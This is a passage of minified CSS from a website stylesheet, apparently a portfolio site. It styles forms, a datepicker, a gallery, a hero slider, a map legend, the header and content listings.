(min-width:960px){.filter{padding-left:2.6666666667rem}}@media (min-width:1250px){.filter{padding-left:3.3333333333rem}}.filter__option{color:#fff;display:inline-block;font-size:1rem;text-transform:uppercase;position:relative;margin:0 .8333333333rem;opacity:.8}.filter__option:hover{color:#fff}.filter__option,.filter__option:after{transition:opacity .2s ease-in-out,transform .2s ease-in-out;transition-delay:.2s}.filter__option:after{content:"";background-color:#fff;position:absolute;bottom:0;left:0;opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);height:.1111111111rem;width:100%}.filter__option.active,.filter__option:hover{opacity:1}.filter__option.active,.filter__option.active:after,.filter__option:hover,.filter__option:hover:after{transition:opacity .2s ease-in-out,transform .2s ease-in-out;transition-delay:0s}.filter__option.active:after,.filter__option:hover:after{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.region--footer{background-color:#fff;color:#313131;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;flex-flow:row;padding:0 .8333333333rem}.region--footer .copyright{text-align:center;font-size:.6111111111rem;font-weight:400;line-height:1em}.region--footer .back-to-top{color:#313131;font-size:.6111111111rem;font-weight:600;text-align:right;cursor:pointer}.region--footer .back-to-top,.region--footer .social-media{-webkit-box-flex:0;flex:0 1 12.5%;white-space:nowrap}.about .region--footer{background-color:#313131}.about .region--footer .back-to-top,.about .region--footer .copyright{color:#fff}.about .region--footer svg{fill:#fff}input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:0;border-bottom:.2222222222rem solid #d9d9d9;box-sizing:border-box;color:#313131;display:block;padding:.5555555556rem 0;font-size:16px;font-weight:700;line-height:1.3;vertical-align:middle;resize:none;outline:0;width:100%;transition-property:border-color;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}input[type=email]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#313131}input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#313131}input[type=email]::placeholder,input[type=number]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{color:#313131}.gfield.gfield_error input[type=email],.gfield.gfield_error input[type=number],.gfield.gfield_error input[type=search],.gfield.gfield_error input[type=tel],.gfield.gfield_error input[type=text],.gfield.gfield_error select,.gfield.gfield_error textarea,input[type=email].parsley-error,input[type=number].parsley-error,input[type=search].parsley-error,input[type=tel].parsley-error,input[type=text].parsley-error,select.parsley-error,textarea.parsley-error{border-color:#e63939}.parsley-errors-list li{font-size:.6666666667rem;letter-spacing:.1111111111rem;font-weight:700;text-transform:uppercase}select{background:url("data:image/svg+xml;base64, [base64]") no-repeat calc(100% - 10px) 50% #f1f2f3;background-size:.5555555556rem}select option{font-size:16px}select::-ms-expand{display:none}textarea{height:7.2222222222rem}.gform_wrapper textarea,textarea{color:#313131}input[type=search]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:1px solid #818181;border-radius:0;box-sizing:border-box;padding:.5555555556rem .8333333333rem;font-family:proxima-nova,sans-serif;font-weight:400;vertical-align:middle;resize:none;width:100%}input[type=search]::-webkit-input-placeholder{color:#818181}input[type=search]:-ms-input-placeholder{color:#818181}input[type=search]::placeholder{color:#818181}input[type=submit]{color:#fff;background:#ffc000;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-size:.7777777778rem;font-weight:500;line-height:1em;text-align:center;padding:.6666666667rem 1.6666666667rem;position:relative;border:2px solid #ffc000;border-radius:0;box-sizing:border-box;display:-webkit-inline-box;display:inline-flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transition-property:background-color,color,border;transition-duration:.3s;transition-timing-function:ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:1250px){input[type=submit]{padding:.6666666667rem 1.6666666667rem}}input[type=submit]:hover{background-color:#313131;border-color:#313131;color:#fff}input[type=submit].white{background-color:#fff;color:#ffc000;border-color:#fff}input[type=submit].white:hover{background-color:#ffc000;color:#fff;border-color:#ffc000}input[type=submit].white.transparent{background-color:transparent;color:#fff;border-color:#fff}input[type=submit].white.transparent:hover{background-color:#fff;color:#000;border-color:#fff}input[type=submit].invert{background-color:#ffc000;border-color:#fff}input[type=submit].invert:hover{background-color:#fff;color:#ffc000}input[type=submit].transparent{background-color:transparent;border-color:#ffc000}input[type=submit].transparent:hover{background-color:#fff;color:#ffc000;border-color:#fff}input[type=submit] svg{fill:#fff;left:.5555555556rem;margin-right:.2777777778rem;height:1.1111111111rem;width:1.1111111111rem}@media (min-width:1250px){input[type=submit] svg{margin-right:.5555555556rem}}.search-submit{background:transparent;border:0;display:block;padding:0;height:100%;width:100%}.search-submit .icon-search-find{color:#818181}.gform_validation_container{display:none}.gfield.half-col,.name_first,.name_last{float:left;width:48.625%}.gfield.half-col:after,.name_first:after,.name_last:after{content:"";display:table;clear:both}.gfield.half-col.first,.name_first{margin-right:2.75%}.ginput_complex:after{content:"";display:table;clear:both}.ginput_complex span{display:block;margin-top:1.1111111111rem}@media (min-width:768px){.ginput_complex .ginput_full{clear:both}.ginput_complex .ginput_left{float:left;width:48%}.ginput_complex .ginput_right{float:right;width:48%}}.gclear{clear:both}.gfield_checkbox li,.gfield_radio li{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:start;justify-content:flex-start}.gfield_checkbox input,.gfield_radio input{margin-right:.5555555556rem}li.gfield{border:0!important;margin:0 0 .5555555556rem;padding:0}li.gfield,li.gfield li{list-style-type:none;list-style-image:none}.gform_wrapper .gform_title{margin-bottom:2.2222222222rem}.gform_wrapper .gsection{border-bottom:0;margin-top:1.1111111111rem}.gform_wrapper .gfield_label,.gform_wrapper .ginput_complex label{display:none;font-family:proxima-nova,sans-serif;font-weight:700;letter-spacing:4px;text-transform:uppercase}.gform_wrapper .show-label .gfield_label{display:block}.gform_wrapper .validation_error,.gform_wrapper .validation_message{font-size:12px;font-weight:700}.gform_wrapper form:after{content:"";display:table;clear:both}.gform_wrapper form .instruction{display:none}.gform_wrapper form ul{margin:0;padding:0}.gform_wrapper form input[type=submit]{color:#fff;background:#ffc000;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-size:.7777777778rem;font-weight:500;line-height:1em;text-align:center;padding:.6666666667rem 1.6666666667rem;position:relative;border:2px solid #ffc000;border-radius:0;box-sizing:border-box;display:-webkit-inline-box;display:inline-flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transition-property:background-color,color,border;transition-duration:.3s;transition-timing-function:ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:1250px){.gform_wrapper form input[type=submit]{padding:.6666666667rem 1.6666666667rem}}.gform_wrapper form input[type=submit]:hover{background-color:#313131;border-color:#313131;color:#fff}.gform_wrapper form input[type=submit].white{background-color:#fff;color:#ffc000;border-color:#fff}.gform_wrapper form input[type=submit].white:hover{background-color:#ffc000;color:#fff;border-color:#ffc000}.gform_wrapper form input[type=submit].white.transparent{background-color:transparent;color:#fff;border-color:#fff}.gform_wrapper form input[type=submit].white.transparent:hover{background-color:#fff;color:#000;border-color:#fff}.gform_wrapper form input[type=submit].invert{background-color:#ffc000;border-color:#fff}.gform_wrapper form input[type=submit].invert:hover{background-color:#fff;color:#ffc000}.gform_wrapper form input[type=submit].transparent{background-color:transparent;border-color:#ffc000}.gform_wrapper form input[type=submit].transparent:hover{background-color:#fff;color:#ffc000;border-color:#fff}.gform_wrapper form input[type=submit] svg{fill:#fff;left:.5555555556rem;margin-right:.2777777778rem;height:1.1111111111rem;width:1.1111111111rem}@media (min-width:1250px){.gform_wrapper form input[type=submit] svg{margin-right:.5555555556rem}}.gform_wrapper form .ginput_card_security_code{margin-top:.5555555556rem!important}.gform_wrapper form .clear-multi>div{display:inline-block;margin-right:.5555555556rem}.gform_wrapper form .clear-multi>div:last-child{margin-right:0}.gform_wrapper form .clear-multi input,.gform_wrapper form .clear-multi select{margin-top:0}.gform_wrapper form .clear-multi .ginput_container{vertical-align:middle}.gform_wrapper form .gform_footer{margin-top:1.1111111111rem;float:right;position:relative}.gform_wrapper form .gform_footer img.gform_ajax_spinner{position:absolute;top:50%;right:100%;width:1.1111111111rem;height:1.1111111111rem;margin-top:-.5555555556rem;margin-right:.5555555556rem;-webkit-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;z-index:100}.gform_confirmation_wrapper{line-height:1.5;text-align:center}.ui-datepicker{background-color:#fff;border:1px solid #818181;display:none;padding:.8333333333rem 1.3888888889rem 1.3888888889rem}.ui-datepicker select{background-color:#fff;border:0;border-radius:.4444444444rem;margin-top:.2777777778rem;margin-bottom:.2777777778rem;width:48%}.ui-datepicker select:first-child{margin-right:4%}.ui-datepicker table{border:1px solid #fff}.ui-datepicker td,.ui-datepicker th{border:1px solid #fff;text-align:center;width:2.2222222222rem}.ui-datepicker td a,.ui-datepicker th a{display:inline-block;width:100%}.ui-datepicker td.ui-datepicker-current-day a,.ui-datepicker td:hover a{color:#fff;background-color:#ffc000}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{cursor:pointer;display:inline-block;font-size:15px;font-weight:400;text-transform:uppercase}.ui-datepicker .ui-datepicker-prev{text-align:left;width:50%}.ui-datepicker .ui-datepicker-next{text-align:right;width:50%}.ui-datepicker .ui-datepicker-header{margin-bottom:.5555555556rem}.ui-datepicker .ui-datepicker-today{background-color:#fff}.gallery__inner{display:-webkit-box;display:flex;flex-flow:row wrap;-webkit-box-align:start;align-items:flex-start;-webkit-box-pack:start;justify-content:flex-start}.gallery__item{display:block;-webkit-box-flex:0;flex:0 1 50%;outline:0;overflow:hidden}.gallery__item.hide{position:absolute;left:-9999em}.gallery__item img{display:block;transition:all .4s ease;will-change:transform;max-width:none;width:100.5%}.gallery__item.is-last{color:#fff;font-size:2.6666666667rem;position:relative}.gallery__item.is-last span{height:100%;width:100%;position:absolute;left:0;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;z-index:2}.gallery__item.is-last:after{background-color:rgba(0,0,0,.7);content:"";position:absolute;top:0;left:0;height:100%;width:100%;z-index:1}@media (min-width:550px){.gallery__item{-webkit-box-flex:0;flex:0 1 25%}}.gallery__item:hover img{-webkit-transform:scale(1.01);transform:scale(1.01)}.mfp-fade.mfp-wrap.mfp-ready.next .mfp-content{opacity:0;transition:all .4s cubic-bezier(.215,.61,.355,1);-webkit-transform:scale(1) translateX(-20%);transform:scale(1) translateX(-20%)}.mfp-fade.mfp-wrap.mfp-ready.next.mfp-image-loading .mfp-content{-webkit-transform:scale(1) translateX(20%);transform:scale(1) translateX(20%);transition:all 0s linear}.mfp-fade.mfp-wrap.mfp-ready.prev .mfp-content{opacity:0;transition:all .4s cubic-bezier(.215,.61,.355,1);-webkit-transform:scale(1) translateX(20%);transform:scale(1) translateX(20%)}.mfp-fade.mfp-wrap.mfp-ready.prev.mfp-image-loading .mfp-content{-webkit-transform:scale(1) translateX(-20%);transform:scale(1) translateX(-20%);transition:all 0s linear}*,:after,:before{box-sizing:inherit}html{box-sizing:border-box}body,html{height:100%;width:100%}address html:not(.wf-active),address html:not(.wf-inactive),a html:not(.wf-active),a html:not(.wf-inactive),blockquote html:not(.wf-active),blockquote html:not(.wf-inactive),button html:not(.wf-active),button html:not(.wf-inactive),h1 html:not(.wf-active),h1 html:not(.wf-inactive),h2 html:not(.wf-active),h2 html:not(.wf-inactive),h3 html:not(.wf-active),h3 html:not(.wf-inactive),h4 html:not(.wf-active),h4 html:not(.wf-inactive),h5 html:not(.wf-active),h5 html:not(.wf-inactive),h6 html:not(.wf-active),h6 html:not(.wf-inactive),input html:not(.wf-active),input html:not(.wf-inactive),li html:not(.wf-active),li html:not(.wf-inactive),p html:not(.wf-active),p html:not(.wf-inactive),pre html:not(.wf-active),pre html:not(.wf-inactive),span html:not(.wf-active),span html:not(.wf-inactive),svg html:not(.wf-active),svg html:not(.wf-inactive),time html:not(.wf-active),time html:not(.wf-inactive){opacity:0}.wf-active a,.wf-active address,.wf-active blockquote,.wf-active button,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active input,.wf-active li,.wf-active p,.wf-active pre,.wf-active span,.wf-active svg,.wf-active time,.wf-inactive a,.wf-inactive address,.wf-inactive blockquote,.wf-inactive button,.wf-inactive h1,.wf-inactive h2,.wf-inactive h3,.wf-inactive h4,.wf-inactive h5,.wf-inactive h6,.wf-inactive input,.wf-inactive li,.wf-inactive p,.wf-inactive pre,.wf-inactive span,.wf-inactive svg,.wf-inactive time{opacity:1}body{background-color:#fff}body.nav-is-visible{overflow:hidden}.vert-align{display:table-cell;vertical-align:middle;height:100%;width:100%}.vert-align-handler{display:table;height:100%;width:100%}.container-content-height{padding-right:1.6666666667rem;padding-left:1.6666666667rem;position:absolute;top:0;right:0;bottom:0;left:0;text-align:center;z-index:100}@media (min-width:550px){.container-content-height{padding-right:2.3333333333rem}}@media (min-width:960px){.container-content-height{padding-right:2.6666666667rem}}@media (min-width:1250px){.container-content-height{padding-right:3.3333333333rem}}@media (min-width:550px){.container-content-height{padding-left:2.3333333333rem}}@media (min-width:960px){.container-content-height{padding-left:2.6666666667rem}}@media (min-width:1250px){.container-content-height{padding-left:3.3333333333rem}}.container-content-height h2{text-align:center}.background-blue{background:#ffc000}.content-color-light *,.content-color-light .btn{border-color:#fff;color:#fff}.content-color-light .btn:hover{background:#ffc000;border-color:#ffc000}.bg-img{background-position:50%;background-repeat:none;background-size:cover;position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;z-index:0}.img-wrap{padding-bottom:70%;position:relative;overflow:hidden}.notification-wrap{text-align:center;position:absolute;bottom:0;left:0;width:100%}.notification{display:inline-block;color:#fff;border-radius:8px 8px 0 0;padding:.8333333333rem 0;max-width:9.4444444444rem;width:100%;z-index:100;letter-spacing:8px;line-height:1em;text-align:center;text-transform:uppercase;font-size:.7222222222rem;font-weight:700}.project-gallery-item .notification,.project-snapshot .notification{background:#444;color:#fff;border-radius:20px;padding:.7222222222rem .5555555556rem;position:absolute;top:1.3888888889rem;right:auto;bottom:auto;left:.8333333333rem;max-width:9.4444444444rem;width:100%;letter-spacing:0;font-size:.8333333333rem;font-weight:700}#loaded{height:1px}.gm-style-iw h4,.gmap-info-box h4{margin-bottom:.5555555556rem!important;text-transform:uppercase}.gm-style-iw .info-box-address,.gmap-info-box .info-box-address{display:block;letter-spacing:4px;max-width:18.3333333333rem;line-height:1.2}.map{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch;margin-top:.5555555556rem}.map__legend{-webkit-box-flex:0;flex:0 1 25%;background-color:#232323;color:#fff}@media (min-width:768px){.map__legend{padding-right:1.1111111111rem;padding-left:1.1111111111rem}}.map__legend ul{line-height:1.2;margin:0;padding:0;list-style-type:none;font-size:22px;font-size:2vw}@media (max-width:600px){.map__legend ul{font-size:12px}}@media (min-width:1100px){.map__legend ul{font-size:22px}}.map__legend__pin{cursor:pointer;margin:0;padding:.2777777778rem;transition:all .5s cubic-bezier(.075,.82,.165,1)}.map__legend__pin.is-active{background-color:#ffc000;color:#fff}.map__handler{-webkit-box-flex:1;flex:1 0 75%;width:75%}.map__canvas{min-height:80vh;height:100%;width:100%}.hamburger{outline:0}.float-wrapper,.region--header{height:3.6111111111rem;width:100%}@media (min-width:1025px){.float-wrapper,.region--header{height:3.6111111111rem}}.home .float-wrapper,.home .region--header{position:absolute;top:0;left:0}.region--header{padding:.5555555556rem 1.6666666667rem;position:relative;transition:background-color .3s cubic-bezier(.215,.61,.355,1),height .2s cubic-bezier(.215,.61,.355,1);z-index:700;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:end;align-items:flex-end;flex-flow:row;background-color:transparent}@media (min-width:550px){.region--header{padding-right:2.3333333333rem}}@media (min-width:960px){.region--header{padding-right:2.6666666667rem}}@media (min-width:1250px){.region--header{padding-right:3.3333333333rem}}@media (min-width:550px){.region--header{padding-left:2.3333333333rem}}@media (min-width:960px){.region--header{padding-left:2.6666666667rem}}@media (min-width:1250px){.region--header{padding-left:3.3333333333rem}}.nav-in-hero .region--header{background-color:transparent}.header-float .region--header{background-color:#fff;position:fixed;-webkit-transform:translateY(-100%);transform:translateY(-100%);transition:transform 0s linear;height:3.6111111111rem;-webkit-box-align:center;align-items:center}@media (min-width:1025px){.header-float .region--header{height:3.6111111111rem}}.header-float .region--header.header-down,.header-float .region--header.header-up{transition:transform .4s cubic-bezier(.215,.61,.355,1)}.header-float .region--header.header-up{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.header-float .region--header.header-down{-webkit-transform:translateY(0);transform:translateY(0)}.region--header .hamburger-box{display:block}.region--header .navbar-brand{display:block;width:5.5555555556rem;height:1.5555555556rem}.region--header .navbar-brand svg{width:100%;height:100%}.region--header .nav__toggle{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:end;justify-content:flex-end;top:0;right:0;z-index:1250;width:5.5555555556rem}@media (min-width:1025px){.region--header .region--navigation{-webkit-box-flex:1;flex:1 0 auto}.region--header .region--navigation>ul{display:-webkit-box;display:flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.region--header .desk{display:block}.region--header .meta{display:-webkit-box;display:flex;flex-flow:row nowrap;justify-content:space-around;-webkit-box-align:center;align-items:center}.region--header .meta .icon-search{height:1.1111111111rem;width:1.1111111111rem}.region--header .meta .button{margin-left:.8333333333rem}}@media (min-width:1440px){.region--header .search{margin-right:2.2222222222rem}}.project-nav{display:none;-webkit-box-flex:1;flex:1 1 50%}@media (min-width:550px){.project-nav{display:block}}.project-nav__list{margin:0;padding:0;width:100%;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row}.project-nav__list-item{list-style:none;padding:0;margin:0;line-height:1em}.project-nav__link{color:#313131;display:block;font-size:.7777777778rem;line-height:1em;padding:0 .6944444444rem;text-transform:lowercase;position:relative;cursor:pointer!important}.header-down .project-nav .project-nav__link.mixitup-control-active,.header-down .project-nav .project-nav__link:focus,.header-down .project-nav .project-nav__link:hover,.not-front .project-nav .project-nav__link.mixitup-control-active,.not-front .project-nav .project-nav__link:focus,.not-front .project-nav .project-nav__link:hover{color:#ffc000}.hero{background-color:#ffc000;position:relative;overflow:hidden;display:-webkit-box;display:flex;-webkit-box-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center}.hero .component__inner,.hero .project__footer,.hero .team-members__slider,.hero .wrap{position:relative;z-index:1}.hero--home{height:auto;background:#ffc000;min-height:470px}@media (min-width:960px){.hero--home{height:100vh}}.hero__slider{height:100%;width:100%;display:block;padding-top:5.5555555556rem}@media (min-width:550px){.hero__slider{padding-top:7.7777777778rem}}@media (min-width:768px){.hero__slider{padding-top:8.8888888889rem}}@media (min-width:1250px){.hero__slider{padding-top:11.1111111111rem}}@media (min-width:960px){.hero__slider{padding-top:0}}.hero__slider .swiper-container,.hero__slider .swiper-slide,.hero__slider .swiper-wrapper{height:100%}@media (max-width:767px){.hero__slider .slide{align-self:flex-end}}.hero__slider .slide__inner{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row wrap;height:100%}@media (min-width:960px){.hero__slider .slide__inner{flex-flow:row}}.hero__slider .slide__image{-webkit-box-flex:0;flex:0 1 auto}.hero__slider .slide__image picture{transition-property:opacity;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}@media (min-width:960px){.hero__slider .slide__image{-webkit-box-flex:1;flex:1 1 50%}}@media (max-width:959px){.hero__slider .slide__image{height:60vw}.hero__slider .slide__image picture{display:block;height:100%}.hero__slider .slide__image img{height:100%;width:auto}}.hero__slider .slide__image img{display:block;margin:0 auto;max-height:100%}.hero__slider .slide__image--vert-top{align-self:flex-start}.hero__slider .slide__image--vert-center{align-self:center}.hero__slider .slide__image--vert-bottom{align-self:flex-end}.hero__slider .slide__image--horz-left{margin-right:auto;margin-left:0}.hero__slider .slide__image--horz-center{margin-left:auto;margin-right:auto}.hero__slider .slide__image--horz-right{margin-left:auto;margin-right:0}@media (min-width:960px){.hero__slider .slide__image--width-full img{width:100%}}.hero__slider .slide__image--width-auto img{width:auto}.hero__slider .slide__content{-webkit-box-flex:1;flex:1 1 100%;padding-right:1.6666666667rem;padding-left:1.6666666667rem;padding-bottom:2.2222222222rem}@media (min-width:550px){.hero__slider .slide__content{padding-right:2.3333333333rem}}@media (min-width:960px){.hero__slider .slide__content{padding-right:2.6666666667rem}}@media (min-width:1250px){.hero__slider .slide__content{padding-right:3.3333333333rem}}@media (min-width:550px){.hero__slider .slide__content{padding-left:2.3333333333rem}}@media (min-width:960px){.hero__slider .slide__content{padding-left:2.6666666667rem}}@media (min-width:1250px){.hero__slider .slide__content{padding-left:3.3333333333rem}}@media (min-width:768px){.hero__slider .slide__content{padding-right:2.2222222222rem;padding-left:2.2222222222rem}}@media (min-width:768px) and (min-width:550px){.hero__slider .slide__content{padding-right:3.1111111111rem}}@media (min-width:768px) and (min-width:960px){.hero__slider .slide__content{padding-right:3.5555555556rem}}@media (min-width:768px) and (min-width:1250px){.hero__slider .slide__content{padding-right:4.4444444444rem}}@media (min-width:768px) and (min-width:550px){.hero__slider .slide__content{padding-left:3.1111111111rem}}@media (min-width:768px) and (min-width:960px){.hero__slider .slide__content{padding-left:3.5555555556rem}}@media (min-width:768px) and (min-width:1250px){.hero__slider .slide__content{padding-left:4.4444444444rem}}@media (min-width:960px){.hero__slider .slide__content{-webkit-box-flex:1;flex:1 1 50%;padding-left:0;padding-right:0;padding-bottom:0}}.hero__slider .slide__content-inner{max-width:30rem;margin:0 auto}@media (min-width:960px){.hero__slider .slide__content-inner{max-width:40vw;margin:0 0 0 auto}}.hero__slider .slide__header{font-size:2.1333333333rem;font-weight:100;line-height:.9em;margin:0}@media (min-width:550px){.hero__slider .slide__header{font-size:2.2666666667rem}}@media (min-width:768px){.hero__slider .slide__header{font-size:2.4rem}}@media (min-width:1025px){.hero__slider .slide__header{font-size:2.6666666667rem}}@media (min-width:960px){.hero__slider .slide__header{font-size:3.3333333333rem;font-size:4.4vw}}@media (min-width:960px) and (max-width:30.303030303rem){.hero__slider .slide__header{font-size:1.3333333333rem}}@media (min-width:960px) and (min-width:75.7575757576rem){.hero__slider .slide__header{font-size:3.3333333333rem}}.hero__slider .slide__link{color:#fff;font-size:1rem;margin-top:1.6666666667rem;display:block}@media (min-width:960px){.hero__slider .slide__link{font-size:1rem;font-size:1.5vw}}@media (min-width:960px) and (max-width:66.6666666667rem){.hero__slider .slide__link{font-size:1rem}}@media (min-width:960px) and (min-width:133.333333333rem){.hero__slider .slide__link{font-size:2rem}}.hero__slider .slide__link:hover{color:#313131}.hero__slider .slide__link:before{content:"+";margin-right:.2222222222rem}.hero__slider .swiper-navigation{position:absolute;bottom:1.1111111111rem;left:1.1111111111rem;height:2.7777777778rem;width:3.8888888889rem}.hero__slider .swiper-navigation .swiper-button-next,.hero__slider .swiper-navigation .swiper-button-prev{width:.8333333333rem;height:1.1111111111rem;margin-top:-.5555555556rem;background-size:.8333333333rem 1.1111111111rem}.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;min-height:13.8888888889rem}@media (min-width:768px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{min-height:16.6666666667rem}}@media (min-width:1250px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{height:22.2222222222rem;min-height:0}}@media (min-width:1440px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{height:27.7777777778rem}}.gradient--radient{background:radial-gradient(circle at top center,hsla(0,0%,100%,.25) 0,transparent 60%);top:0;z-index:20}.gradient--linear,.gradient--radient{display:block;position:absolute;left:0;width:100%;height:100%}.gradient--linear{background:linear-gradient(175deg,transparent,rgba(0,0,0,.2) 65%);bottom:0;z-index:15}.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:1.6666666667rem;padding-left:1.6666666667rem}@media (min-width:550px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:2.3333333333rem}}@media (min-width:960px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:2.6666666667rem}}@media (min-width:1250px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:3.3333333333rem}}@media (min-width:550px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-left:2.3333333333rem}}@media (min-width:960px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-left:2.6666666667rem}}@media (min-width:1250px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-left:3.3333333333rem}}.component__inner:after,.project__footer:after,.team-members__slider:after,.wrap:after{content:"";display:table;clear:both}.small-wrap{padding-right:1.6666666667rem;padding-left:1.6666666667rem;margin-right:auto;margin-left:auto;max-width:46.1111111111rem}@media (min-width:550px){.small-wrap{padding-right:2.3333333333rem}}@media (min-width:960px){.small-wrap{padding-right:2.6666666667rem}}@media (min-width:1250px){.small-wrap{padding-right:3.3333333333rem}}@media (min-width:550px){.small-wrap{padding-left:2.3333333333rem}}@media (min-width:960px){.small-wrap{padding-left:2.6666666667rem}}@media (min-width:1250px){.small-wrap{padding-left:3.3333333333rem}}.lock,.overly-lock{overflow:hidden}.l-page{min-height:100%;position:relative;z-index:3;padding-bottom:1.9444444444rem;margin-bottom:-1.9444444444rem}.region--footer{height:1.9444444444rem;position:relative;z-index:500}@media (min-width:768px){.sidebar-primary main.main{width:57.6923076923%;float:left;margin-right:-100%;margin-left:0;clear:none}.sidebar-primary aside.sidebar{width:19.2307692308%;float:right;margin-left:0;margin-right:0;clear:none}}.sidebar-primary main.main{margin-bottom:3.3333333333rem}.listing{color:#313131;display:block;margin-bottom:1.1111111111rem;padding:0 .5555555556rem;transition:opacity .3s ease-out,transform .3s ease-out;width:100%}.listing:after{content:"";display:table;clear:both}.listing.lazyload{opacity:0;-webkit-transform:translateY(5%);transform:translateY(5%)}.listing.lazyloaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);transition:opacity .3s ease-out,transform .4s ease-out}.listing__inner{background-color:#fff;display:block;height:100%}.listing__image{overflow:hidden;position:relative}.listing__image img{display:block;transition:transform .2s ease-in-out;transition-delay:.1s;height:auto;width:100%}.listing__image:after{background-color:transparent;content:"";transition:all .4s ease-in-out;position:absolute;top:0;left:0;height:100%;width:100%}.listing time{font-size:.7777777778rem;font-weight:700;letter-spacing:4px;text-transform:uppercase;opacity:.5}.listing__title{font-size:1.2222222222rem;font-weight:600;text-transform:none}.listing__content{padding:1.1111111111rem 1.6666666667rem}@media (min-width:1025px){.listing__content{padding:2.2222222222rem 3.3333333333rem 2.7777777778rem}}.listing__summary,.listing__summary p{font-size:.8888888889rem;line-height:1.5}.listing:hover .listing__image img{-webkit-transform:scale(1.03);transform:scale(1.03);transition:transform .3s ease-in-out}.listing:hover .listing__image:after{background-color:rgba(255,192,0,.5)}@media (min-width:550px){.listing{width:50%}}@media (min-width:1025px){.listing{width:33.3333333333%}}@media (min-width:1250px){.listing{width:25%}}.accordion__header{font-family:proxima-nova,sans-serif;font-weight:700;color:#313131;position:relative;display:block}.accordion__header:hover{color:#ffc000}.overlay-show{content:"";background-color:#000;opacity:0;pointer-events:none;position:fixed;top:0;left:0;height:100%;width:100%;transition:opacity .4s cubic-bezier(.215,.61,.355,1);z-index:1000}.overlay-show.show,.overlay-visible .overlay-show{pointer-events:all;opacity:.6}.loader{-webkit-transform:translateX(101%);transform:translateX(101%);background-color:#fff;overflow:hidden;-webkit-overflow-scrolling:touch;overflow-y:scroll;position:fixed;top:0;right:0;transition:transform .4s cubic-bezier(.215,.61,.355,1);will-change:transform;max-width:32.2222222222rem;height:100%;width:100%;z-index:1300}.loader.show{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.loader h2,.loader h3{color:#ffc000;font-size:1.6666666667rem}.loader__content{padding:2.2222222222rem 1.1111111111rem}@media (min-width:960px){.loader__content{padding:3.3333333333rem 2.7777777778rem 2.2222222222rem}}.loader__close{background-color:rgba(0,0,0,.5);color:#fff;position:absolute;top:0;right:0;font-size:.7777777778rem;font-weight:700;text-transform:uppercase;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;height:3.1666666667rem;width:6.6111111111rem;z-index:10}.loader__close span{margin-right:.5555555556rem}.loader__close svg{fill:#fff;height:1rem;width:1rem}.no-csstransforms .loader{right:-200%}.no-csstransforms .loader.show{right:0}.loader .img-wrap{margin-right:auto;margin-left:auto;padding-bottom:0;height:16.6666666667rem;width:16.6666666667rem}.loader .header{margin-top:1.6666666667rem;margin-bottom:2.2222222222rem}.loader .header .sub-title,.loader .header 